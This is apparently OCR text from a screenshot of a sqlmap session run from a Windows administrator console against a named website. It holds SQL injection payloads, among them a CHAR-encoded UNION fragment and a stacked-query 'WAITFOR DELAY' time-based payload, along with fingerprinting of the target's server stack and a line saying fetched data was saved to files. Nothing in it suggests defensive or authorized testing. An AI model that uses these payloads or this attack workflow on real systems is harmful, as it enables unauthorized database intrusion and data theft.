 管理员: sqlmap
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,C
HAR(58)+CHAR(105)+CHAR(102)+CHAR(111)+CHAR(58)+CHAR(119)+CHAR(77)+CHAR(109)+CHAR
(72)+CHAR(81)+CHAR(103)+CHAR(65)+CHAR(77)+CHAR(74)+CHAR(66)+CHAR(58)+CHAR(115)+C
HAR(97)+CHAR(110)+CHAR(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=1111'; WAITFOR DELAY '0:0:5'--
---
[09:38:51] [INFO] testing Microsoft SQL Server
[09:38:51] [INFO] confirming Microsoft SQL Server
[09:38:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[09:38:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[09:38:52] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.travelez.asia'
[*] shutting down at 09:38:52
d:\Python27\sqlmap>